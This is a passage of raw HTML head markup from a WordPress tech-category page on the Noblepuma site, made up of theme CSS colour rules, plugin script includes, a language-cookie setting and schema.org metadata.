#sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #bb1919; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #bb1919; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #bb1919; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #bb1919; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #bb1919; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #bb1919; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #bb1919; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #bb1919; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #bb1919;background-color: #bb1919; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #bb1919;background-color: #bb1919; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #bb1919 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #bb1919; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #bb1919; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #bb1919; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #bb1919; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #bb1919; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #bb1919; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #bb1919; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #bb1919; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #bb1919; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#bb1919;background-color: #bb1919;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #bb1919  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #bb1919 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #bb1919 65%);
	    background: -o-linear-gradient(left, transparent 26%, #bb1919 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #bb1919 65%);
	    background: linear-gradient(to right, transparent 26%, #bb1919 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#bb1919', endColorstr='#bb1919', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #bb1919; }.header__social-media a{ color:#ffffff; }.header__social-media a:hover{ color:#ffffff; }.site-header{ background-color:#000000; }.site-header{
			box-shadow: inset 0 -1px 0 #000000;
			-webkit-box-shadow: inset 0 -1px 0 #000000;
			-moz-box-shadow: inset 0 -1px 0 #000000;
		  }.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before{ background-color:#000000 !important }.main-navigation ul.menu > li > a{ color:#ffffff }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #ffffff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #ffffff;border-color: #ffffff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #bb1919 }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#bb1919 }.header__search:not(.header__search_dis_bg) .search-click, .header__search_dis_bg .search-click{ color: #ffffff }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#bb1919; }
		.show-search .search-submit:hover,
		 .header__search_dis_bg .search-click:hover,
		 .header__search:not(.header__search_dis_bg) .search-click:hover,
		 .header__search:not(.header__search_dis_bg) .search-click:active,
		 .header__search:not(.header__search_dis_bg) .search-click.search-click-forcus{ color:#ffffff; }.penci-header-mobile .penci-header-mobile_container{ background-color:#000000; }.penci-header-mobile  .menu-toggle, .penci_dark_layout .menu-toggle{ color:#ffffff; }.penci-widget-sidebar .penci-block__title{ text-transform: none; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#bb1919; }.site-footer{ background-color:#111111 ; }.footer__bottom { background-color:#111111 ; }.footer__sidebars{ background-color:#111111 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.footer__sidebars a:hover { color:#bb1919 ; }
		.site-footer .widget .tagcloud a:hover{ background: #bb1919;color: #fff;border-color:#bb1919 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#bb1919 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#bb1919 ; }.footer__logo a,.footer__logo a:hover{ color:#bb1919 ; }.footer__copyright_menu{ background-color:#040404 ; }#scroll-to-top:hover{ background-color:#bb1919 ; }
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://noblepuma.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='trp-language-cookie-js-extra'>
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/noblepuma.com","url_slugs":{"en_US":"en","es_ES":"es","fr_FR":"fr","ko_KR":"kr","de_DE":"de"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","de_DE"],"trp_ald_ajax_url":"https:\/\/noblepuma.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","de_DE":"de"},"language_urls":{"en_US":"https:\/\/noblepuma.com\/category\/tech\/page\/2\/","de_DE":"https:\/\/noblepuma.com\/de\/category\/tech\/page\/2\/"},"english_name":{"en_US":"English","de_DE":"Deutsch"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1' id='trp-language-cookie-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noblepuma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<link rel="alternate" hreflang="en-US" href="https://noblepuma.com/category/tech/page/2/"/>
<link rel="alternate" hreflang="de-DE" href="https://noblepuma.com/de/category/tech/page/2/"/>
<link rel="alternate" hreflang="en" href="https://noblepuma.com/category/tech/page/2/"/>
<link rel="alternate" hreflang="de" href="https://noblepuma.com/de/category/tech/page/2/"/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/noblepuma.com\/wp-content\/uploads\/2023\/07\/cropped-noble-logo-2.png"
    },
    "url": "https:\/\/noblepuma.com\/",
    "name": "Noblepuma",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Noblepuma",
    "alternateName": "",
    "url": "https:\/\/noblepuma.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/noblepuma.com\/category\/tech\/page\/2"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/noblepuma.com\/category\/tech\/page\/2"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/noblepuma.com\/category\/tech\/page\/2"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/noblepuma.com\/category\/tech\/page\/2"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/noblepuma.com\/category\/tech\/page\/2"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #4",
    "alternateName": "Add widgets here to display them in the fourth column of the footer",
    "url": "https:\/\/noblepuma.com\/category\/tech\/page\/2"
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
/* single post */
article .entry-content p:nth-child(1)::first-letter{
		initial-letter: 3;
    font-size: 20px;
    font-family: monospace;
	text-transform: uppercase;
	color: #BB1919;
	padding: 10px;
}
.post-content p{
	text-align: justify;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

